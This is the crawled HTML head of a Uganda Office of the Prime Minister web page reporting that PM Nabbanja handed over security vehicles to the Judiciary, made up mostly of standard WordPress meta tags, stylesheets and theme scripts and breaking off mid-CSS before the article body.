

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opm.go.ug/pm-nabbanja-hands-over-security-vehicles-to-the-judiciary/
body_size: 20829
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://opm.go.ug/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- Favicon -->
	<link rel="shortcut icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="72x72" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="114x114" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="144x144" />

	<!-- Custom Header CSS -->
	<style>
		.header-height { height: 28vw; }

		@media screen and (min-width: 450px) { .header-height { height: 24vw; } }
		@media screen and (min-width: 560px) { .header-height { height: 20vw; } }
		@media screen and (min-width: 760px) { .header-height { height: 16vw; } }
		@media screen and (min-width: 900px) { .header-height { height: 15vw; } }
		@media screen and (min-width: 1024px) { .header-height { height: 14vw; } }
		@media screen and (min-width: 1100px) { .header-height { height: 11.5vw; } }
		@media screen and (min-width: 1400px) { .header-height { height: 11vw; } }
	</style>

	<meta name="viewport" content="width=device-width, initial-scale=1" /><title>PM Nabbanja hands over security vehicles to the Judiciary &#8211; Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation &raquo; Feed" href="https://opm.go.ug/feed/" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://opm.go.ug/wp-content/uploads/2021/04/android-chrome-192x192-1.png" type="image/png">
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opm.go.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opm.go.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&#038;format=xml" />
					<meta name="description" content="By Ismael Kasooha

Kampala

The Prime Minister Rt. Hon. Nabbanja Robinah has handed over the first consignment of vehicles to boost the security of Judges in the country.

The handover ceremony took place at the High Court of Uganda here in Kampala.

 The Prime Minister Rt. Hon. Nabbanja Robinah with Pius"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation"/>
		<meta property="og:title" content="  PM Nabbanja hands over security vehicles to the Judiciary"/>
				<meta property="og:description" content="By Ismael Kasooha

Kampala

The Prime Minister Rt. Hon. Nabbanja Robinah has handed over the first consignment of vehicles to boost the security of Judges in the country.

The handover ceremony took place at the High Court of Uganda here in Kampala.

 The Prime Minister Rt. Hon. Nabbanja Robinah with Pius"/>
				<meta property="og:url" content="https://opm.go.ug/pm-nabbanja-hands-over-security-vehicles-to-the-judiciary/"/>
										<meta property="article:published_time" content="2022-07-13T06:13:39+03:00"/>
							<meta property="article:modified_time" content="2022-07-14T06:33:10+03:00"/>
								<meta name="author" content="Robert Lwasa"/>
								<meta property="og:image" content="https://opm.go.ug/wp-content/uploads/2022/07/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-scaled.jpg"/>
		<meta property="og:image:width" content="2560"/>
		<meta property="og:image:height" content="1707"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://opm.go.ug/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://opm.go.ug/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-css' href='https://fonts.googleapis.com/css2?family=pt%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-sans-css' href='https://fonts.googleapis.com/css2?family=PT+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-s-css' href='https://fonts.googleapis.com/css2?family=pt+s%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-condensed-css' href='https://fonts.googleapis.com/css2?family=Roboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-slab-css' href='https://fonts.googleapis.com/css2?family=Roboto+Slab%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wyp-custom-css' href='https://opm.go.ug/wp-content/uploads/yellow-pencil/custom-261.css?revision=261&#038;ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://opm.go.ug/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opm.go.ug/wp-json/wp/v2/posts/6303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opm.go.ug/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://opm.go.ug/pm-nabbanja-hands-over-security-vehicles-to-the-judiciary/" />
<link rel='shortlink' href='https://opm.go.ug/?p=6303' />
<style id="wpfd_custom_css"></style><link rel="apple-touch-icon" sizes="180x180" href="/opm/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/opm/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/opm/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/opm/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/opm/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/opm/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/opm/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="preload" href="https://opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://opm.go.ug/wp-content/uploads/fusion-gfonts/va9E4kDNxMZdWfMOD5Vvl4jL.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://opm.go.ug/wp-content/uploads/fusion-gfonts/-nFzOGc18vARnzhp7w.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.fusion-header .fusion-row {
max-width: 100% !important;
padding: 0px !important;
}

.fusion-header {
padding:0px !important;
}
.fusion-logo img {
width: 100% !important;
}

@media only screen and (min-width: 992px) {

  .site-branding {
    display: none;
  }

  .top-bar #site-navigation.col-md-8 {
    width: 100%;
  }

  .main-navigation ul.menu {
    display: table;
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
   
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(242,242,242,1);--wp--preset--color--awb-color-3: rgba(234,234,234,1);--wp--preset--color--awb-color-4: rgba(255,141,97,1);--wp--preset--color--awb-color-5: rgba(37,169,189,1);--wp--preset--color--awb-color-6: rgba(112,112,112,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(25,25,25,1);--wp--preset--color--awb-color-custom-10: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-11: rgba(246,246,246,1);--wp--preset--color--awb-color-custom-12: rgba(116,116,116,1);--wp--preset--color--awb-color-custom-13: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-14: rgba(226,226,226,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(101,188,123,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://opm.go.ug/wp-content/uploads/fusion-styles/5fc18d5e7f0e803b890aee8258145174.min.css?ver=3.14.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html 